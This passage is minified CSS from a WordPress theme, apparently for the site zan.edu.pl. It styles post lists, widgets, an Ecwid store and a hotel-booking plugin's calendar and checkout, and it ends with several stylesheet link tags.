.grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #0066bf;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #222222;border-color: #222222;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #0a0909;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #222222;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #222222;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #0066bf;background-color: #222222;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #0066bf;background-color: rgb(72,72,72);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #0066bf;background-color: #dd3333;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #0066bf;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #222222;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #222222;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #0066bf;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #222222;border-color: #222222;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #dd3333;}.posts-list.list-style-v4 .comments-link {color: #0a0909;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link{background-color: #0066bf;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #0066bf;background-color: #dd3333;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #0066bf;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #0066bf;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #0a0909;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #222222;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #dd3333;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #0a0909;}.widget_recent_comments .comment-author-link a {color: #0a0909;}.widget_recent_comments .comment-author-link a:hover {color: #dd3333;}.widget_calendar th,.widget_calendar caption {color: #222222;}.widget_calendar tbody td a {color: #222222;}.widget_calendar tbody td a:hover {color: #0066bf;background-color: #222222;}.widget_calendar tfoot td a {color: #0a0909;}.widget_calendar tfoot td a:hover {color: #0013c4;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #222222;border-right-color: #222222;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #222222;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #dd3333;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #0013c4;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #222222;background-color: transparent;color: #222222;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #222222;background-color: #222222;color: #0066bf;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #222222;background-color: #222222;color: #0066bf;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #0066bf;background-color: #0066bf;color: #222222;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #dd3333;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #0013c4;}[class*='mphb'] {font-weight: 400;font-size: 15px;font-style: normal;line-height: 1.4;font-family: Open Sans, sans-serif;letter-spacing: 0px;text-transform: none;text-align: inherit;color: #b0aebe;}[class*='mphb'] a {color: #5f45ea;}[class*='mphb'] a:hover {color: #34314b;}.mphb-room-type-title,.mphb-recommendation-title,.mphb-room-rate-chooser-title,.mphb-services-details-title,.mphb-price-breakdown-title,.mphb-room-number,.mphb-customer-details-title,.mphb-service-title {font-weight: 400;font-size: 30px;font-style: normal;line-height: 1.1;font-family: Hind, sans-serif;letter-spacing: -0.6px;text-transform: uppercase;text-align: inherit;color: #7f7d8e;}/***********Button.css***********/.mphb-book-button,.mphb-recommendation-reserve-button,.mphb-confirm-reservation {color: #ffffff;background: #5f45ea;}.mphb-book-button:hover,.mphb_sc_checkout-submit-wrapper .button:hover,.mphb-recommendation-reserve-button:hover,.mphb-confirm-reservation:hover {color: #ffffff;background: #34314b;}.datepick {background-color: #ffffff;color: #7f7d8e;}.datepick-nav {background: #162541;}.datepick .datepick-nav .datepick-cmd-today {font-weight: 400;font-family: Hind, sans-serif;color: #ffffff;text-transform: uppercase;}.datepick .datepick-nav .datepick-cmd-today:hover {color: #5f45ea;}.datepick-cmd:hover {background: #162541;}.datepick-cmd-prev:before,.datepick-cmd-next:before {color: #ffffff;}.datepick-cmd-prev:hover:before,.datepick-cmd-next:hover:before {color: #34314b;}.datepick-month-header {background: #f5f5f5;font-family: Open Sans, sans-serif;font-weight: 400;letter-spacing: 0px;color: #b0aebe;}.datepick-month-header select {font-family: Open Sans, sans-serif;font-weight: 400;color: #b0aebe;}.mphb-calendar .datepick .datepick-month:first-child,.datepick-popup .datepick .datepick-month:first-child {border-right: 2px solid #f5f5f5;}.datepick-month th,.datepick-month td,.datepick-month a {background-color: #ffffff;color: #b0aebe;}.datepick-month td .datepick-weekend,.mphb-calendar .datepick-month td .mphb-past-date,.mphb-datepick-popup .datepick-month td .mphb-past-date,.mphb-datepick-popup .datepick-month td .datepick-weekend {background-color: #ffffff;color: #b0aebe;}.mphb-calendar .datepick .datepick-month table tbody > tr > td {border-right: 1px solid #ffffff;border-top: 1px solid #ffffff;}.mphb-calendar .datepick .datepick-month table td span.mphb-booked-date,.datepick-popup .datepick .datepick-month table td span.mphb-booked-date,.mphb-calendar .datepick-month td .mphb-booked-date.mphb-date-check-in.mphb-date-check-out {background-color: #5f45ea;color: #ffffff;}.datepick-popup .datepick-month th,.datepick-month th a,.mphb-calendar .datepick-month th,.mphb-calendar .datepick-month td .mphb-available-date {background: #ffffff;color: #b0aebe;}.datepick .datepick-month table td span.datepick-today,.datepick-popup .datepick .datepick-month .datepick-today{background-color: #162541;color: #ffffff;}.mphb-datepick-popup .datepick-month td a.datepick-highlight,.mphb-datepick-popup .datepick-month td a.datepick-selected,.mphb-datepick-popup .datepick-month td a:hover {background-color: #162541;color: #ffffff;}.datepick-ctrl,body.single-mphb_room_type .comment-meta,body.single-mphb_room_type .comment-meta .fn{font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.4;font-family: Open Sans, sans-serif;letter-spacing: 0px;background: #ffffff;}body.single-mphb_room_type .comment-meta .fn {color: #7f7d8e;font-weight: bold;}.datepick-ctrl > a {color: #5f45ea;}.datepick-ctrl > a.datepick-cmd:hover {color: #34314b;}.mphb-calendar .datepick-month td .mphb-booked-date.mphb-date-check-in {background: linear-gradient(to bottom right,#162541 0,#162541 50%,#5f45ea 50%,#5f45ea 100%);}.mphb-calendar .datepick-month td .mphb-available-date.mphb-date-check-out {background: linear-gradient(to bottom right,#5f45ea 0,#5f45ea 50%,#162541 50%,#162541 100%);color: #ffffff;}.mphb-booking-form {background-color: #5f45ea;}.mphb-booking-form p > label {font-family: Open Sans, sans-serif;font-size: 12px;font-weight: 900;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;color: #ffffff;}body.single-mphb_room_type .comment-reply-link {font-family: Open Sans, sans-serif;font-size: 12px;font-weight: 900;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;color: #7f7d8e;}.mphb-booking-form p > input,.mphb-booking-form p > select {background-color: #ffffff;color: #7f7d8e;font-family: Open Sans, sans-serif;}.mphb-reserve-btn-wrapper > .mphb-reserve-btn.button {border: 2px solid #34314b;background-color: #34314b;color: #ffffff;font-family: Open Sans, sans-serif;}.mphb-reserve-btn-wrapper > .mphb-reserve-btn.button:hover {background: #5f45ea;}[class*='mphb'] .entry-title {font-weight: 400;font-size: 70px;font-style: normal;line-height: 1.1;font-family: Hind, sans-serif;letter-spacing: -1.4px;text-transform: uppercase;text-align: inherit;color: #7f7d8e;}.mphb-details-title,.mphb-calendar-title,.mphb-reservation-form-title,.mphb-room-type-details-title,.mphb-booking-details-title,body.single-mphb_room_type .comments-title {font-weight: 400;font-size: 30px;font-style: normal;line-height: 1.1;font-family: Hind, sans-serif;letter-spacing: -0.6px;text-transform: uppercase;text-align: inherit;color: #7f7d8e;}.mphb-single-room-type-attributes .mphb-attribute-title,.mphb-price-wrapper strong,.mphb-price-wrapper .mphb-price.mphb-price-free {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;color: #b0aebe;}.mphb-price-wrapper .mphb-price.mphb-price-free {color: #7f7d8e;}.mphb-loop-room-type-attributes li:before,.mphb-room-type-title ~ ul li:before {background: #b0aebe;}.mphb-regular-price strong {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.4;color: #b0aebe;}.mphb-price-wrapper .mphb-price,.mphb-regular-price .mphb-price,.mphb-total-price .mphb-price,.mphb-recommendation-total .mphb-price{font-family: Hind, sans-serif;font-style: normal;font-weight: 400;color: #7f7d8e;}.mphb-price-wrapper .mphb-currency,.mphb-regular-price .mphb-currency,.mphb-total-price .mphb-currency,.mphb-recommendation-total .mphb-currency {font-family: Hind, sans-serif;font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.2667;}/*price period*/.mphb-regular-price .mphb-price-period,.mphb-single-room-sidebar .mphb-price-period {font-family: Hind, sans-serif;font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.2667;}body.single-mphb_room_type .navigation.post-navigation .nav-text,body.single-mphb_room_type .comment-body .reply{font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;color: #b0aebe;}body.single-mphb_room_type .navigation.post-navigation .post-title {font-family: Open Sans, sans-serif;font-style: normal;color: #7f7d8e;}body.single-mphb_room_type .navigation.post-navigation .nav-links a:hover i,body.single-mphb_room_type .navigation.post-navigation .nav-links a:hover .nav-text {color: #5f45ea;}body.single-mphb_room_type .comment-form input[type='text'],body.single-mphb_room_type .comment-form textarea {background-color: #f5f5f5;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;}body.single-mphb_room_type .comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before,.mphb_checkout-services-list label em:before {background: #f5f5f5;}body.single-mphb_room_type .comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before,.mphb_checkout-services-list label input:checked + em:before {color: #b0aebe;background: #f5f5f5;}body.single-mphb_room_type .comment-form .submit,.mphb_sc_checkout-submit-wrapper .button,.mphb-book-button,.mphb-recommendation .mphb-recommendation-reserve-button,.mphb_sc_search_results-wrapper .mphb-confirm-reservation {color: #ffffff;background: #5f45ea;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;text-transform: uppercase;}body.single-mphb_room_type .comment-form .submit:hover,.mphb_sc_checkout-submit-wrapper .button:hover,.mphb-book-button:hover {background: #34314b;}.mphb-room-details .mphb-room-type-title span,.mphb-room-details .mphb-guests-number span,.mphb-room-details .mphb-check-in-date span,.mphb-room-details .mphb-check-out-date span,.mphb-booking-details.mphb-checkout-section.mphb-room-type-title span,.mphb-booking-details.mphb-checkout-section .mphb-guests-number span,.mphb-booking-details.mphb-checkout-section .mphb-check-in-date span,.mphb-booking-details.mphb-checkout-section .mphb-check-out-date span,article.mphb_room_service .entry-content h6{font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;color: #b0aebe;display: uppercase;}.mphb_sc_checkout-wrapper .mphb-room-details > p,#mphb-customer-details > p {background: #f5f5f5;}.mphb-checkout-section p > label {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;color: #b0aebe;}.mphb-checkout-section p > input,.mphb-checkout-section p > select,.mphb-checkout-section p > textarea {background: #ffffff;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;}.mphb-price-breakdown tbody tr > th {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.4;color: #b0aebe;}.mphb-price-breakdown-accommodation.mphb-price-breakdown-expand,.mphb-price-breakdown-total th:first-child {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;color: #b0aebe;}.mphb-reserve-rooms-details .mphb-room-type-title a,{font-weight: 400;font-size: 15px;font-style: normal;line-height: 1.4;font-family: Open Sans, sans-serif;letter-spacing: 0px;text-transform: none;}.mphb-rate-chooser strong {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 900;font-size: 12px;line-height: 1.667;letter-spacing: 0.96px;text-transform: uppercase;color: #b0aebe;}.mphb_sc_checkout-wrapper .mphb-room-details > p,.mphb-room-details .mphb-price-breakdown tbody tr,.mphb-booking-details .mphb-price-breakdown tbody tr,.mphb-booking-details .mphb-price-breakdown tfoot tr,.mphb-room-details .mphb-price-breakdown tbody tr:first-child,.mphb-booking-details .mphb-price-breakdown tbody tr:first-child,.mphb-recommendation-details-list li .mphb-recommendation-item {background-color: #f5f5f5;border-bottom-color: #b0aebe;}.mphb-price-breakdown tbody tr {background-color: #f5f5f5;border-bottom: 2px solid #ffffff;}.mphb-price-breakdown tfoot tr {background: #f5f5f5;}.mphb-room-rate-variant input:checked + strong:after {background: #b0aebe;}.short-single-room .mphb-book-button {color: #7f7d8e;border: 2px solid #7f7d8e;}.short-single-room .mphb-book-button:hover {color: #5f45ea;border: 2px solid #5f45ea;}.mphb-flexslider ul.flex-direction-nav a:hover {color: #ffffff;background: #5f45ea;}[class*='mphb'] .btn {color: #ffffff;}[class*='mphb'] .btn:hover {color: #ffffff;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://zan.edu.pl/wp-content/themes/monstroid2/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-monstroid2-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A900%7CHind%3A400%7CRoboto%3A300%2C900%2C500%2C700%2C600%2C400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://zan.edu.pl/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://zan.edu.pl/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1615142527' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://zan.edu.pl/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.13' type='text/css' media='all' />
